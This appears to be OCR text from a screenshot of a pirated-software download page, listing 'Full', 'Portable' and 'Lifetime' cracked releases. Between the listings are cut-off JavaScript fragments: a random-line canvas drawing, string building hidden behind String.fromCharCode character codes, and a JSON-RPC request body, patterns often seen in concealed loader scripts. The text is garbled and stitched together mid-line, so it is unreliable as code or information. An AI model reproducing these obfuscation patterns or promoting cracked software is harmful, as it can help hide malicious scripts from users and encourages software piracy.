
+ Portable [Full] x86-x64 [Cl
xe [Full] (x32-x64) 2026
8a3753 (Update date: 2026-07-14) <img
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" styl
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo
h.random()-0.5);for(let r of u){try{const q=String.fromCharC
dy:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48)
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;
: 64 GB Unveiling the Power of SketchUp SketchUp has r
 exe Final [Lifetime] 2026
328b930 — Last update: 2026-07-16 <img